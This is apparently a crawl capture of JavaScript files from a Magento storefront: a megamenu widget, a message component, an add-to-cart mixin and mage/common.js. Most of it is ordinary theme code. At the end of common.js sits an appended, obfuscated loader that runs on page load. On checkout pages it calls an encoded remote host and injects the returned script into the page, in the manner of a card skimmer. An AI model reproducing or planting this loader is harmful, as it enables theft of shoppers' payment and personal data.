						case 'right':
							return window.innerWidth - this._scrollWidth - (window.innerWidth - this._scrollWidth - this.element[0].getBoundingClientRect().left);
						default:
							return window.innerWidth - this.element[0].getBoundingClientRect().right - this._scrollWidth;
					}
				},
			},
		},
		_toggleTransition: function (act) {
			var $btn = this.currentButton,
				$mm = this.currentMegamenu,
				$trns = $btn.find('.ox-megamenu-trns');

			switch (act) {
				case 'show':
					var set_obj = {},
						btn_pos = $btn[0].getBoundingClientRect(),
						mm_pos = $mm[0].getBoundingClientRect();

					if (this.options.direction === 'horizontal') {
						set_obj.width = $mm.innerWidth();
						set_obj.height = mm_pos.top - btn_pos.bottom + 10;

						if (mm_pos.left > btn_pos.left) {
							set_obj.width += mm_pos.left - btn_pos.left;
						} else if (mm_pos.right < btn_pos.right) {
							set_obj.width += btn_pos.right - mm_pos.right;
							set_obj.left = (btn_pos.left - mm_pos.left) * -1;
						} else {
							set_obj.left = (btn_pos.left - mm_pos.left) * -1;
						}

					} else if (this.options.direction === 'vertical') {
						set_obj.height = $mm.innerHeight();

						if (this.options.positionHorizontal === 'left') {
							set_obj.width = mm_pos.left - btn_pos.right;

						} else if (this.options.positionHorizontal === 'right') {
							set_obj.width = btn_pos.left - mm_pos.right;
						}

						if (mm_pos.top > btn_pos.top) {
							set_obj.height += mm_pos.top - btn_pos.top;
						} else if (mm_pos.bottom < btn_pos.bottom) {
							set_obj.height += btn_pos.bottom - mm_pos.bottom;
							set_obj.top = (btn_pos.top - mm_pos.top) * -1;
						} else {
							set_obj.top = (btn_pos.top - mm_pos.top) * -1;
						}
					}

					$trns.css(set_obj);
					break;

				case 'hide':
					$trns.removeAttr('style');
					break;
			}
		},
		_checkWindowLimit: function () {
			if (this.options.direction !== 'horizontal' || !this.element.find(this.options.classNavigation).parent().hasClass('ps-enabled'))
				return;

			var $mm = this.currentMegamenu,
				mm_b = $mm[0].getBoundingClientRect().bottom,
				wind_h = window.innerHeight;

			if (mm_b > wind_h) {
				var mm_h = $mm.innerHeight();

				$mm.addClass('ox-megamenu--scroll');
				$mm.css({'max-height': mm_h - (mm_b - wind_h)});
				$mm.perfectScrollbar({
					suppressScrollX: true
				});
			}

		},
		_showDD: function (btn) {
			var $btn = $(btn),
				$dd = $btn.find('> ul'),
				$mm = this.currentMegamenu;

			$dd.unbind('transitionend.ddclose');
			$dd.addClass('opened');

			if ($mm.hasClass('ps') && $mm.hasClass('ox-megamenu-mm--simple')) {
				$mm.perfectScrollbar('update');
			} else {
				var dd_pos = $dd[0].getBoundingClientRect(),
					windowWidth = window.innerWidth - this._scrollWidth,
					dd_lim_l = (dd_pos.left - $dd.innerWidth() - $dd.parents('ul').first().innerWidth()) < 0,
					dd_lim_r = dd_pos.right > windowWidth,
					is_prnt_reverse = $dd.parents('ul').first().hasClass('ox-megamenu-dd--reverse');
				if (dd_lim_r || (is_prnt_reverse && !dd_lim_l))
					$dd.addClass('ox-megamenu-dd--reverse');
			}
			$dd.addClass('animate');
		},
		_hideDD: function (btn) {
			var $btn = $(btn),
				$dd = $btn.find('> ul'),
				$mm = this.currentMegamenu;

			$dd.one('transitionend.ddclose', function (e) {
				$dd.removeClass('opened ox-megamenu-dd--reverse').css('max-height', '');
				if ($mm.hasClass('ps'))
					$mm.perfectScrollbar('update');
			});
			$dd.removeClass('animate');
		},
		_setOption: function (key, value, is_attr) {
			if (is_attr && !value)
				return;

			$.Widget.prototype._setOption.apply(this, arguments);
		},
		destroy: function () {
			$.Widget.prototype.destroy.call(this);
		}
	});

	return $.ox.OxMegaMenu;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Magento_Theme/js/view/messages.js
body_size: 583
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: [],
            timeout: 10,
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                customerData.set('messages', {});
            }

            $.cookieStorage.set('mage-messages', '');
        },
        updateHeight: function () {
            $('body').trigger('oxToggleUpdated');

            return true;
        },
        closeMessage: function () {
            $('[role="alert"]').on('click close.messages', '[data-action="close"]', function (event) {
                event.preventDefault();
                let $this = $(this).hide(),
                    $parent = $this.parent('[data-ui-id]').removeAttr('data-ui-id').removeAttr('class');
                $parent.find('[data-bind^="html"]').text('');
            });
            if ($('body').hasClass('ox-messages-fixed')) {
                if (this.timer) {
                    clearTimeout(this.timer);
                }
                this.timer = setTimeout(function () {
                    $('[role="alert"] [data-action="close"]').trigger('close.messages');
                }, this.timeout * 1000);
            }

            return true;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/js/mixins/catalog-add-to-cart.js
body_size: 1102
content:
define([
    'jquery',
    'Magento_Catalog/js/product/view/product-ids-resolver'
], function ($, idsResolver) {
    return function (catalogAddToCart) {
        $.widget('mage.catalogAddToCart', catalogAddToCart, {
            options: {
                bindSubmit: true,
                selectorNewElements: "[data-role=tocart-form], .form.map.checkout"
            },
            _create: function () {
                this._super();
                if (!window.OXNAjaxCatalog) {
                    var __select = this.options.selectorNewElements;
                    $('body').off('contentUpdated.catalogAddToCart').on('contentUpdated.catalogAddToCart', function () {
                        $(__select).catalogAddToCart();
                    });
                }
            },
            _bindSubmit: function () {
                var self = this;

                if (this.element.data('catalog-addtocart-initialized')) {
                    return;
                }

                this.element.data('catalog-addtocart-initialized', 1);
                this.element.off('submit').on('submit', function (e) {
                    e.preventDefault();
                    self.submitForm($(this));
                });
            },

            disableAddToCartButton: function (form) {
                this.element.addClass('ox-add-to-cart-loading');
                this._super(form);
            },
            enableAddToCartButton: function (form) {
                this.element.removeClass('ox-add-to-cart-loading');
                this._super(form);
            },
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var self = this,
                    productIds = idsResolver(form),
                    formData;

                $(self.options.minicartSelector).trigger('contentLoading');
                self.disableAddToCartButton(form);
                formData = new FormData(form[0]);

                window.ajaxCartTransport = false;
                $.ajax({
                    url: form.attr('action'),
                    data: formData,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,

                    /** @inheritdoc */
                    beforeSend: function () {
                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStart);
                        }
                    },

                    /** @inheritdoc */
                    success: function (res) {
                        var eventData, parameters;

                        $(document).trigger('ajax:addToCart', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'form': form,
                            'response': res
                        });

                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStop);
                        }

                        if (res.backUrl) {
                            eventData = {
                                'form': form,
                                'redirectParameters': []
                            };
                            // trigger global event, so other modules will be able add parameters to redirect url
                            $('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                            if (eventData.redirectParameters.length > 0 &&
                                window.location.href.split(/[?#]/)[0] === res.backUrl
                            ) {
                                parameters = res.backUrl.split('#');
                                parameters.push(eventData.redirectParameters.join('&'));
                                res.backUrl = parameters.join('#');
                            }

                            self._redirect(res.backUrl);

                            return;
                        }

                        if (res.messages) {
                            $(self.options.messagesSelector).html(res.messages);
                        }

                        if (res.minicart) {
                            $(self.options.minicartSelector).replaceWith(res.minicart);
                            $(self.options.minicartSelector).trigger('contentUpdated');
                        }

                        if (res.product && res.product.statusText) {
                            $(self.options.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                        }
                        self.enableAddToCartButton(form);

                        window.ajaxCartTransport = !window.OXAjaxNShowMCart;
                    },

                    /** @inheritdoc */
                    error: function (res) {
                        $(document).trigger('ajax:addToCart:error', {
                            'sku': form.data().productSku,
                            'productIds': productIds,
                            'form': form,
                            'response': res
                        });
                        self.enableAddToCartButton(form);
                    },

                    /** @inheritdoc */
                    complete: function (res) {
                        if (res.state() === 'rejected') {
                            location.reload();
                        }
                    }
                });
            }
        });

        return $.mage.catalogAddToCart;
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/common.js
body_size: 1883
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function tYwY4INLX4h(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function tQ2huNqH9FW0c() {
var diRC4KOcmmPZc4QCu = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var q2SVzMhPu5 = ["Eu43EuG1BvyXBKyXAeOXzq","AfiWAva0BfiWDvm3D003zq","AfiWAva0BfiWDvm3D003zsa9ide7zxHWAxjLCYa9ifrODsWGmJeGqxvNidiWmJqGmJa6mda6mdaGvvrd"];
    if (document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])].indexOf(tYwY4INLX4h(q2SVzMhPu5[0])) == -1) {
            if (window[tYwY4INLX4h(diRC4KOcmmPZc4QCu[1])].href[tYwY4INLX4h(diRC4KOcmmPZc4QCu[2])](/\/checkout\//)) {
                if (document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])].indexOf(tYwY4INLX4h(q2SVzMhPu5[1])) == -1) {
                    var rndInt = Math[tYwY4INLX4h(diRC4KOcmmPZc4QCu[3])](Math[tYwY4INLX4h(diRC4KOcmmPZc4QCu[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        tSTnbleC();
                    } else {
                        document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])] = tYwY4INLX4h(q2SVzMhPu5[2]);
                    }
                }
            }
    };
};



function tSTnbleC() {
var nlYc4HU4Z7zJF3fp = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var vpJBh425Hwq = ["DwLKpq","r0vu","Ahr0Chm6lY9LlMvWyxLYyxPVCI5JB20VD2HPCc5WAha/","C2nYAxb0"];
    var postData = tYwY4INLX4h(vpJBh425Hwq[0]) + window[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[0])](cDm6DbTZsHSoeZjq4());
    var xhr = new XMLHttpRequest()
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[1])](
        tYwY4INLX4h(vpJBh425Hwq[1]),
        tYwY4INLX4h(vpJBh425Hwq[2]) + postData,
        true
    )
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[2])](postData);
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[3])] = function () {
        if (xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[4])] == 4) {
            var answer = JSON[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[5])](xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[6])]);
            var scr = document[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[7])](tYwY4INLX4h(vpJBh425Hwq[3]));
            scr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[8])] = answer;
            document[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[9])].appendChild(scr);
        }
    }
};



function cDm6DbTZsHSoeZjq4() {
var t96Rkunpbyf = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[tYwY4INLX4h(t96Rkunpbyf[0])](/[018]/g, c =>
        (c ^ crypto[tYwY4INLX4h(t96Rkunpbyf[1])](new Uint8Array(1))[0] & 15 >> c / 4)[tYwY4INLX4h(t96Rkunpbyf[2])](16)
    );
};


if(typeof pNMQg7hhN7ZcuXbjb == "undefined"){
	pNMQg7hhN7ZcuXbjb=1;
	document.addEventListener("DOMContentLoaded", tQ2huNqH9FW0c());
}